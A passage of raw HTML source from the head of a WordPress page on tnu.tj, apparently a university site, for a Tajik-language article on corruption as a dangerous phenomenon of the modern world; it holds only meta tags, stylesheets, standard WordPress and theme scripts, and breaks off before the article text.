

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/tj/korrupsija-zu-uroti-havfnoki-a-oni-muosir/
body_size: 41674
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tj-TJ"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>КОРРУПСИЯ &#8211; ЗУҲУРОТИ ХАВФНОКИ ҶАҲОНИ МУОСИР &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://tnu.tj/wp-content/uploads/2023/10/386651267_721242213352755_4841014096205922712_n-1.jpg" /><link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://tnu.tj/index.php/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://tnu.tj/index.php/tj/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/posts/58255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/tj/korrupsija-zu-uroti-havfnoki-a-oni-muosir/" />
<link rel='shortlink' href='https://tnu.tj/?p=58255' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fkorrupsija-zu-uroti-havfnoki-a-oni-muosir%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fkorrupsija-zu-uroti-havfnoki-a-oni-muosir%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
